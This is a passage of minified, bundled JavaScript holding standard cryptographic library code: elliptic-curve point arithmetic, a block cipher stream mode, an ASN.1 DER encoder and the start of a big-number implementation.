n(r,16)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.zOne=this.z===this.curve.one}o(a,s),t.exports=a,a.prototype._getEndomorphism=function(t){if(this.zeroA&&this.g&&this.n&&1===this.p.modn(3)){var e,i,r;if(t.beta)e=new n(t.beta,16).toRed(this.red);else{var o=this._getEndoRoots(this.p);e=o[0].cmp(o[1])<0?o[0]:o[1],e=e.toRed(this.red)}if(t.lambda)i=new n(t.lambda,16);else{var s=this._getEndoRoots(this.n);0===this.g.mul(s[0]).x.cmp(this.g.x.redMul(e))?i=s[0]:(i=s[1],h(0===this.g.mul(i).x.cmp(this.g.x.redMul(e))))}return r=t.basis?t.basis.map((function(t){return{a:new n(t.a,16),b:new n(t.b,16)}})):this._getEndoBasis(i),{beta:e,lambda:i,basis:r}}},a.prototype._getEndoRoots=function(t){var e=t===this.p?this.red:n.mont(t),i=new n(2).toRed(e).redInvm(),r=i.redNeg(),o=new n(3).toRed(e).redNeg().redSqrt().redMul(i),s=r.redAdd(o).fromRed(),h=r.redSub(o).fromRed();return[s,h]},a.prototype._getEndoBasis=function(t){var e,i,r,o,s,h,a,u,f,l=this.n.ushrn(Math.floor(this.n.bitLength()/2)),c=t,d=this.n.clone(),p=new n(1),m=new n(0),b=new n(0),v=new n(1),g=0;while(0!==c.cmpn(0)){var y=d.div(c);u=d.sub(y.mul(c)),f=b.sub(y.mul(p));var w=v.sub(y.mul(m));if(!r&&u.cmp(l)<0)e=a.neg(),i=p,r=u.neg(),o=f;else if(r&&2===++g)break;a=u,d=c,c=u,b=p,p=f,v=m,m=w}s=u.neg(),h=f;var M=r.sqr().add(o.sqr()),_=s.sqr().add(h.sqr());return _.cmp(M)>=0&&(s=e,h=i),r.negative&&(r=r.neg(),o=o.neg()),s.negative&&(s=s.neg(),h=h.neg()),[{a:r,b:o},{a:s,b:h}]},a.prototype._endoSplit=function(t){var e=this.endo.basis,i=e[0],r=e[1],n=r.b.mul(t).divRound(this.n),o=i.b.neg().mul(t).divRound(this.n),s=n.mul(i.a),h=o.mul(r.a),a=n.mul(i.b),u=o.mul(r.b),f=t.sub(s).sub(h),l=a.add(u).neg();return{k1:f,k2:l}},a.prototype.pointFromX=function(t,e){t=new n(t,16),t.red||(t=t.toRed(this.red));var i=t.redSqr().redMul(t).redIAdd(t.redMul(this.a)).redIAdd(this.b),r=i.redSqrt();if(0!==r.redSqr().redSub(i).cmp(this.zero))throw new Error("invalid point");var o=r.fromRed().isOdd();return(e&&!o||!e&&o)&&(r=r.redNeg()),this.point(t,r)},a.prototype.validate=function(t){if(t.inf)return!0;var e=t.x,i=t.y,r=this.a.redMul(e),n=e.redSqr().redMul(e).redIAdd(r).redIAdd(this.b);return 0===i.redSqr().redISub(n).cmpn(0)},a.prototype._endoWnafMulAdd=function(t,e,i){for(var r=this._endoWnafT1,n=this._endoWnafT2,o=0;o<t.length;o++){var s=this._endoSplit(e[o]),h=t[o],a=h._getBeta();s.k1.negative&&(s.k1.ineg(),h=h.neg(!0)),s.k2.negative&&(s.k2.ineg(),a=a.neg(!0)),r[2*o]=h,r[2*o+1]=a,n[2*o]=s.k1,n[2*o+1]=s.k2}for(var u=this._wnafMulAdd(1,r,n,2*o,i),f=0;f<2*o;f++)r[f]=null,n[f]=null;return u},o(u,s.BasePoint),a.prototype.point=function(t,e,i){return new u(this,t,e,i)},a.prototype.pointFromJSON=function(t,e){return u.fromJSON(this,t,e)},u.prototype._getBeta=function(){if(this.curve.endo){var t=this.precomputed;if(t&&t.beta)return t.beta;var e=this.curve.point(this.x.redMul(this.curve.endo.beta),this.y);if(t){var i=this.curve,r=function(t){return i.point(t.x.redMul(i.endo.beta),t.y)};t.beta=e,e.precomputed={beta:null,naf:t.naf&&{wnd:t.naf.wnd,points:t.naf.points.map(r)},doubles:t.doubles&&{step:t.doubles.step,points:t.doubles.points.map(r)}}}return e}},u.prototype.toJSON=function(){return this.precomputed?[this.x,this.y,this.precomputed&&{doubles:this.precomputed.doubles&&{step:this.precomputed.doubles.step,points:this.precomputed.doubles.points.slice(1)},naf:this.precomputed.naf&&{wnd:this.precomputed.naf.wnd,points:this.precomputed.naf.points.slice(1)}}]:[this.x,this.y]},u.fromJSON=function(t,e,i){"string"===typeof e&&(e=JSON.parse(e));var r=t.point(e[0],e[1],i);if(!e[2])return r;function n(e){return t.point(e[0],e[1],i)}var o=e[2];return r.precomputed={beta:null,doubles:o.doubles&&{step:o.doubles.step,points:[r].concat(o.doubles.points.map(n))},naf:o.naf&&{wnd:o.naf.wnd,points:[r].concat(o.naf.points.map(n))}},r},u.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+">"},u.prototype.isInfinity=function(){return this.inf},u.prototype.add=function(t){if(this.inf)return t;if(t.inf)return this;if(this.eq(t))return this.dbl();if(this.neg().eq(t))return this.curve.point(null,null);if(0===this.x.cmp(t.x))return this.curve.point(null,null);var e=this.y.redSub(t.y);0!==e.cmpn(0)&&(e=e.redMul(this.x.redSub(t.x).redInvm()));var i=e.redSqr().redISub(this.x).redISub(t.x),r=e.redMul(this.x.redSub(i)).redISub(this.y);return this.curve.point(i,r)},u.prototype.dbl=function(){if(this.inf)return this;var t=this.y.redAdd(this.y);if(0===t.cmpn(0))return this.curve.point(null,null);var e=this.curve.a,i=this.x.redSqr(),r=t.redInvm(),n=i.redAdd(i).redIAdd(i).redIAdd(e).redMul(r),o=n.redSqr().redISub(this.x.redAdd(this.x)),s=n.redMul(this.x.redSub(o)).redISub(this.y);return this.curve.point(o,s)},u.prototype.getX=function(){return this.x.fromRed()},u.prototype.getY=function(){return this.y.fromRed()},u.prototype.mul=function(t){return t=new n(t,16),this.isInfinity()?this:this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve.endo?this.curve._endoWnafMulAdd([this],[t]):this.curve._wnafMul(this,t)},u.prototype.mulAdd=function(t,e,i){var r=[this,e],n=[t,i];return this.curve.endo?this.curve._endoWnafMulAdd(r,n):this.curve._wnafMulAdd(1,r,n,2)},u.prototype.jmulAdd=function(t,e,i){var r=[this,e],n=[t,i];return this.curve.endo?this.curve._endoWnafMulAdd(r,n,!0):this.curve._wnafMulAdd(1,r,n,2,!0)},u.prototype.eq=function(t){return this===t||this.inf===t.inf&&(this.inf||0===this.x.cmp(t.x)&&0===this.y.cmp(t.y))},u.prototype.neg=function(t){if(this.inf)return this;var e=this.curve.point(this.x,this.y.redNeg());if(t&&this.precomputed){var i=this.precomputed,r=function(t){return t.neg()};e.precomputed={naf:i.naf&&{wnd:i.naf.wnd,points:i.naf.points.map(r)},doubles:i.doubles&&{step:i.doubles.step,points:i.doubles.points.map(r)}}}return e},u.prototype.toJ=function(){if(this.inf)return this.curve.jpoint(null,null,null);var t=this.curve.jpoint(this.x,this.y,this.curve.one);return t},o(f,s.BasePoint),a.prototype.jpoint=function(t,e,i){return new f(this,t,e,i)},f.prototype.toP=function(){if(this.isInfinity())return this.curve.point(null,null);var t=this.z.redInvm(),e=t.redSqr(),i=this.x.redMul(e),r=this.y.redMul(e).redMul(t);return this.curve.point(i,r)},f.prototype.neg=function(){return this.curve.jpoint(this.x,this.y.redNeg(),this.z)},f.prototype.add=function(t){if(this.isInfinity())return t;if(t.isInfinity())return this;var e=t.z.redSqr(),i=this.z.redSqr(),r=this.x.redMul(e),n=t.x.redMul(i),o=this.y.redMul(e.redMul(t.z)),s=t.y.redMul(i.redMul(this.z)),h=r.redSub(n),a=o.redSub(s);if(0===h.cmpn(0))return 0!==a.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var u=h.redSqr(),f=u.redMul(h),l=r.redMul(u),c=a.redSqr().redIAdd(f).redISub(l).redISub(l),d=a.redMul(l.redISub(c)).redISub(o.redMul(f)),p=this.z.redMul(t.z).redMul(h);return this.curve.jpoint(c,d,p)},f.prototype.mixedAdd=function(t){if(this.isInfinity())return t.toJ();if(t.isInfinity())return this;var e=this.z.redSqr(),i=this.x,r=t.x.redMul(e),n=this.y,o=t.y.redMul(e).redMul(this.z),s=i.redSub(r),h=n.redSub(o);if(0===s.cmpn(0))return 0!==h.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var a=s.redSqr(),u=a.redMul(s),f=i.redMul(a),l=h.redSqr().redIAdd(u).redISub(f).redISub(f),c=h.redMul(f.redISub(l)).redISub(n.redMul(u)),d=this.z.redMul(s);return this.curve.jpoint(l,c,d)},f.prototype.dblp=function(t){if(0===t)return this;if(this.isInfinity())return this;if(!t)return this.dbl();var e;if(this.curve.zeroA||this.curve.threeA){var i=this;for(e=0;e<t;e++)i=i.dbl();return i}var r=this.curve.a,n=this.curve.tinv,o=this.x,s=this.y,h=this.z,a=h.redSqr().redSqr(),u=s.redAdd(s);for(e=0;e<t;e++){var f=o.redSqr(),l=u.redSqr(),c=l.redSqr(),d=f.redAdd(f).redIAdd(f).redIAdd(r.redMul(a)),p=o.redMul(l),m=d.redSqr().redISub(p.redAdd(p)),b=p.redISub(m),v=d.redMul(b);v=v.redIAdd(v).redISub(c);var g=u.redMul(h);e+1<t&&(a=a.redMul(c)),o=m,h=g,u=v}return this.curve.jpoint(o,u.redMul(n),h)},f.prototype.dbl=function(){return this.isInfinity()?this:this.curve.zeroA?this._zeroDbl():this.curve.threeA?this._threeDbl():this._dbl()},f.prototype._zeroDbl=function(){var t,e,i;if(this.zOne){var r=this.x.redSqr(),n=this.y.redSqr(),o=n.redSqr(),s=this.x.redAdd(n).redSqr().redISub(r).redISub(o);s=s.redIAdd(s);var h=r.redAdd(r).redIAdd(r),a=h.redSqr().redISub(s).redISub(s),u=o.redIAdd(o);u=u.redIAdd(u),u=u.redIAdd(u),t=a,e=h.redMul(s.redISub(a)).redISub(u),i=this.y.redAdd(this.y)}else{var f=this.x.redSqr(),l=this.y.redSqr(),c=l.redSqr(),d=this.x.redAdd(l).redSqr().redISub(f).redISub(c);d=d.redIAdd(d);var p=f.redAdd(f).redIAdd(f),m=p.redSqr(),b=c.redIAdd(c);b=b.redIAdd(b),b=b.redIAdd(b),t=m.redISub(d).redISub(d),e=p.redMul(d.redISub(t)).redISub(b),i=this.y.redMul(this.z),i=i.redIAdd(i)}return this.curve.jpoint(t,e,i)},f.prototype._threeDbl=function(){var t,e,i;if(this.zOne){var r=this.x.redSqr(),n=this.y.redSqr(),o=n.redSqr(),s=this.x.redAdd(n).redSqr().redISub(r).redISub(o);s=s.redIAdd(s);var h=r.redAdd(r).redIAdd(r).redIAdd(this.curve.a),a=h.redSqr().redISub(s).redISub(s);t=a;var u=o.redIAdd(o);u=u.redIAdd(u),u=u.redIAdd(u),e=h.redMul(s.redISub(a)).redISub(u),i=this.y.redAdd(this.y)}else{var f=this.z.redSqr(),l=this.y.redSqr(),c=this.x.redMul(l),d=this.x.redSub(f).redMul(this.x.redAdd(f));d=d.redAdd(d).redIAdd(d);var p=c.redIAdd(c);p=p.redIAdd(p);var m=p.redAdd(p);t=d.redSqr().redISub(m),i=this.y.redAdd(this.z).redSqr().redISub(l).redISub(f);var b=l.redSqr();b=b.redIAdd(b),b=b.redIAdd(b),b=b.redIAdd(b),e=d.redMul(p.redISub(t)).redISub(b)}return this.curve.jpoint(t,e,i)},f.prototype._dbl=function(){var t=this.curve.a,e=this.x,i=this.y,r=this.z,n=r.redSqr().redSqr(),o=e.redSqr(),s=i.redSqr(),h=o.redAdd(o).redIAdd(o).redIAdd(t.redMul(n)),a=e.redAdd(e);a=a.redIAdd(a);var u=a.redMul(s),f=h.redSqr().redISub(u.redAdd(u)),l=u.redISub(f),c=s.redSqr();c=c.redIAdd(c),c=c.redIAdd(c),c=c.redIAdd(c);var d=h.redMul(l).redISub(c),p=i.redAdd(i).redMul(r);return this.curve.jpoint(f,d,p)},f.prototype.trpl=function(){if(!this.curve.zeroA)return this.dbl().add(this);var t=this.x.redSqr(),e=this.y.redSqr(),i=this.z.redSqr(),r=e.redSqr(),n=t.redAdd(t).redIAdd(t),o=n.redSqr(),s=this.x.redAdd(e).redSqr().redISub(t).redISub(r);s=s.redIAdd(s),s=s.redAdd(s).redIAdd(s),s=s.redISub(o);var h=s.redSqr(),a=r.redIAdd(r);a=a.redIAdd(a),a=a.redIAdd(a),a=a.redIAdd(a);var u=n.redIAdd(s).redSqr().redISub(o).redISub(h).redISub(a),f=e.redMul(u);f=f.redIAdd(f),f=f.redIAdd(f);var l=this.x.redMul(h).redISub(f);l=l.redIAdd(l),l=l.redIAdd(l);var c=this.y.redMul(u.redMul(a.redISub(u)).redISub(s.redMul(h)));c=c.redIAdd(c),c=c.redIAdd(c),c=c.redIAdd(c);var d=this.z.redAdd(s).redSqr().redISub(i).redISub(h);return this.curve.jpoint(l,c,d)},f.prototype.mul=function(t,e){return t=new n(t,e),this.curve._wnafMul(this,t)},f.prototype.eq=function(t){if("affine"===t.type)return this.eq(t.toJ());if(this===t)return!0;var e=this.z.redSqr(),i=t.z.redSqr();if(0!==this.x.redMul(i).redISub(t.x.redMul(e)).cmpn(0))return!1;var r=e.redMul(this.z),n=i.redMul(t.z);return 0===this.y.redMul(n).redISub(t.y.redMul(r)).cmpn(0)},f.prototype.eqXToP=function(t){var e=this.z.redSqr(),i=t.toRed(this.curve.red).redMul(e);if(0===this.x.cmp(i))return!0;for(var r=t.clone(),n=this.curve.redN.redMul(e);;){if(r.iadd(this.curve.n),r.cmp(this.curve.p)>=0)return!1;if(i.redIAdd(n),0===this.x.cmp(i))return!0}},f.prototype.inspect=function(){return this.isInfinity()?"<EC JPoint Infinity>":"<EC JPoint x: "+this.x.toString(16,2)+" y: "+this.y.toString(16,2)+" z: "+this.z.toString(16,2)+">"},f.prototype.isInfinity=function(){return 0===this.z.cmpn(0)}},3337:function(t,e,i){"use strict";var r=e;r.version=i("2801").version,r.utils=i("f3a3"),r.rand=i("fdac"),r.curve=i("4136"),r.curves=i("0cbb"),r.ec=i("b9a8"),r.eddsa=i("945d")},"343e":function(t,e,i){var r=e;r.der=i("3768"),r.pem=i("85b3")},3505:function(t,e,i){var r=i("8707").Buffer,n=i("8c8a");function o(t,e,i){var o=e.length,s=n(e,t._cache);return t._cache=t._cache.slice(o),t._prev=r.concat([t._prev,i?e:s]),s}e.encrypt=function(t,e,i){var n,s=r.allocUnsafe(0);while(e.length){if(0===t._cache.length&&(t._cache=t._cipher.encryptBlock(t._prev),t._prev=r.allocUnsafe(0)),!(t._cache.length<=e.length)){s=r.concat([s,o(t,e,i)]);break}n=t._cache.length,s=r.concat([s,o(t,e.slice(0,n),i)]),e=e.slice(n)}return s}},3768:function(t,e,i){var r=i("3fb5"),n=i("b639").Buffer,o=i("7f7a"),s=o.base,h=o.constants.der;function a(t){this.enc="der",this.name=t.name,this.entity=t,this.tree=new u,this.tree._init(t.body)}function u(t){s.Node.call(this,"der",t)}function f(t){return t<10?"0"+t:t}function l(t,e,i,r){var n;if("seqof"===t?t="seq":"setof"===t&&(t="set"),h.tagByName.hasOwnProperty(t))n=h.tagByName[t];else{if("number"!==typeof t||(0|t)!==t)return r.error("Unknown tag: "+t);n=t}return n>=31?r.error("Multi-octet tag encoding unsupported"):(e||(n|=32),n|=h.tagClassByName[i||"universal"]<<6,n)}t.exports=a,a.prototype.encode=function(t,e){return this.tree._encode(t,e).join()},r(u,s.Node),u.prototype._encodeComposite=function(t,e,i,r){var o=l(t,e,i,this.reporter);if(r.length<128){var s=new n(2);return s[0]=o,s[1]=r.length,this._createEncoderBuffer([s,r])}for(var h=1,a=r.length;a>=256;a>>=8)h++;s=new n(2+h);s[0]=o,s[1]=128|h;a=1+h;for(var u=r.length;u>0;a--,u>>=8)s[a]=255&u;return this._createEncoderBuffer([s,r])},u.prototype._encodeStr=function(t,e){if("bitstr"===e)return this._createEncoderBuffer([0|t.unused,t.data]);if("bmpstr"===e){for(var i=new n(2*t.length),r=0;r<t.length;r++)i.writeUInt16BE(t.charCodeAt(r),2*r);return this._createEncoderBuffer(i)}return"numstr"===e?this._isNumstr(t)?this._createEncoderBuffer(t):this.reporter.error("Encoding of string type: numstr supports only digits and space"):"printstr"===e?this._isPrintstr(t)?this._createEncoderBuffer(t):this.reporter.error("Encoding of string type: printstr supports only latin upper and lower case letters, digits, space, apostrophe, left and rigth parenthesis, plus sign, comma, hyphen, dot, slash, colon, equal sign, question mark"):/str$/.test(e)||"objDesc"===e?this._createEncoderBuffer(t):this.reporter.error("Encoding of string type: "+e+" unsupported")},u.prototype._encodeObjid=function(t,e,i){if("string"===typeof t){if(!e)return this.reporter.error("string objid given, but no values map found");if(!e.hasOwnProperty(t))return this.reporter.error("objid not found in values map");t=e[t].split(/[\s\.]+/g);for(var r=0;r<t.length;r++)t[r]|=0}else if(Array.isArray(t)){t=t.slice();for(r=0;r<t.length;r++)t[r]|=0}if(!Array.isArray(t))return this.reporter.error("objid() should be either array or string, got: "+JSON.stringify(t));if(!i){if(t[1]>=40)return this.reporter.error("Second objid identifier OOB");t.splice(0,2,40*t[0]+t[1])}var o=0;for(r=0;r<t.length;r++){var s=t[r];for(o++;s>=128;s>>=7)o++}var h=new n(o),a=h.length-1;for(r=t.length-1;r>=0;r--){s=t[r];h[a--]=127&s;while((s>>=7)>0)h[a--]=128|127&s}return this._createEncoderBuffer(h)},u.prototype._encodeTime=function(t,e){var i,r=new Date(t);return"gentime"===e?i=[f(r.getFullYear()),f(r.getUTCMonth()+1),f(r.getUTCDate()),f(r.getUTCHours()),f(r.getUTCMinutes()),f(r.getUTCSeconds()),"Z"].join(""):"utctime"===e?i=[f(r.getFullYear()%100),f(r.getUTCMonth()+1),f(r.getUTCDate()),f(r.getUTCHours()),f(r.getUTCMinutes()),f(r.getUTCSeconds()),"Z"].join(""):this.reporter.error("Encoding "+e+" time is not supported yet"),this._encodeStr(i,"octstr")},u.prototype._encodeNull=function(){return this._createEncoderBuffer("")},u.prototype._encodeInt=function(t,e){if("string"===typeof t){if(!e)return this.reporter.error("String int or enum given, but no values map");if(!e.hasOwnProperty(t))return this.reporter.error("Values map doesn't contain: "+JSON.stringify(t));t=e[t]}if("number"!==typeof t&&!n.isBuffer(t)){var i=t.toArray();!t.sign&&128&i[0]&&i.unshift(0),t=new n(i)}if(n.isBuffer(t)){var r=t.length;0===t.length&&r++;var o=new n(r);return t.copy(o),0===t.length&&(o[0]=0),this._createEncoderBuffer(o)}if(t<128)return this._createEncoderBuffer(t);if(t<256)return this._createEncoderBuffer([0,t]);r=1;for(var s=t;s>=256;s>>=8)r++;for(o=new Array(r),s=o.length-1;s>=0;s--)o[s]=255&t,t>>=8;return 128&o[0]&&o.unshift(0),this._createEncoderBuffer(new n(o))},u.prototype._encodeBool=function(t){return this._createEncoderBuffer(t?255:0)},u.prototype._use=function(t,e){return"function"===typeof t&&(t=t(e)),t._getEncoder("der").tree},u.prototype._skipDefault=function(t,e,i){var r,n=this._baseState;if(null===n["default"])return!1;var o=t.join();if(void 0===n.defaultBuffer&&(n.defaultBuffer=this._encodeValue(n["default"],e,i).join()),o.length!==n.defaultBuffer.length)return!1;for(r=0;r<o.length;r++)if(o[r]!==n.defaultBuffer[r])return!1;return!0}},"37e6":function(t,e,i){(function(t){(function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function o(t,e,i){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"===typeof t?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{s="undefined"!==typeof window&&"undefined"!==typeof window.Buffer?window.Buffer:i(9).Buffer}catch(E){}function h(t,e){var i=t.charCodeAt(e);return i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:i-48&15}function a(t,e,i){var r=h(t,i);return i-1>=e&&(r|=h(t,i-1)<<4),r}function u(t,e,i,r){for(var n=0,o=Math.min(t.length,i),s=e;s<o;s++){var h=t.charCodeAt(s)-48;n*=r,n+=h>=49?h-49+10:h>=17?h-17+10:h}return n}o.isBN=function(t){return t instanceof o||null!==t&&"object"===typeof t&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,i){if("number"===typeof t)return this._initNumber(t,e,i);if("object"===typeof t)return this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36),t=t.toString().replace(/\s+/g,"");var n=0;"-"===t[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},o.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},o.prototype._initArray=function(t,e,i){if(r("number"===typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var o,s,h=0;if("be"===i)for(n=t.length-1,o=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);else if("le"===i)for(n=0,o=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);return this.strip()},o.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,o=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8;else{var h=t.length-e;for(r=h%2===0?e+1:e;r<t.length;r+=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8}this.strip()},o.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var o=t.length-i,s=o%r,h=Math.min(o,o-s)+i,a=0,f=i;f<h;f+=r)a=u(t,f,f+r,e),this.imuln(n),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a);if(0!==s){var l=1;for(a=u(t,f,t.length,e),f=0;f<s;f++)l*=e;this.imuln(l),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a)}this.strip()},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){while(this.length<t)this.words[this.length++]=0;return this},o.prototype.strip=function(){while(this.length>1&&0===this.words[this.length-1])this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var f=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],c=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function d(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=(t.words[r]&1<<n)>>>n}return e}function p(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],o=0|e.words[0],s=n*o,h=67108863&s,a=s/67108864|0;i.words[0]=h;for(var u=1;u<r;u++){for(var f=a>>>26,l=67108863&a,c=Math.min(u,e.length-1),d=Math.max(0,u-t.length+1);d<=c;d++){var p=u-d|0;n=0|t.words[p],o=0|e.words[d],s=n*o+l,f+=s/67108864|0,l=67108863&s}i.words[u]=0|l,a=0|f}return 0!==a?i.words[u]=0|a:i.length--,i.strip()}o.prototype.toString=function(t,e){var i;if(t=t||10,e=0|e||1,16===t||"hex"===t){i="";for(var n=0,o=0,s=0;s<this.length;s++){var h=this.words[s],a=(16777215&(h<<n|o)).toString(16);o=h>>>24-n&16777215,n+=2,n>=26&&(n-=26,s--),i=0!==o||s!==this.length-1?f[6-a.length]+a+i:a+i}0!==o&&(i=o.toString(16)+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var u=l[t],d=c[t];i="";var p=this.clone();p.negative=0;while(!p.isZero()){var m=p.modn(d).toString(t);p=p.idivn(d),i=p.isZero()?m+i:f[u-m.length]+m+i}this.isZero()&&(i="0"+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(t,e){return r("undefined"!==typeof s),this.toArrayLike(s,t,e)},o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},o.prototype.toArrayLike=function(t,e,i){var n=this.byteLength(),o=i||Math.max(1,n);r(n<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0"),this.strip();var s,h,a="le"===e,u=new t(o),f=this.clone();if(a){for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[h]=s;for(;h<o;h++)u[h]=0}else{for(h=0;h<o-n;h++)u[h]=0;for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[o-h-1]=s}return u},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0===(8191&e)&&(i+=13,e>>>=13),0===(127&e)&&(i+=7,e>>>=7),0===(15&e)&&(i+=4,e>>>=4),0===(3&e)&&(i+=2,e>>>=2),0===(1&e)&&i++,i},o.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){while(this.length<t.length)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},o.prototype.ior=function(t){return r(0===(this.negative|t.negative)),this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this.strip()},o.prototype.iand=function(t){return r(0===(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this.strip()},o.prototype.ixor=function(t){return r(0===(this.negative|t.negative)),this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){r("number"===typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this.strip()},o.prototype.notn=function(t){return this.clone().inotn(t)},o.prototype.setn=function(t,e){r("number"===typeof 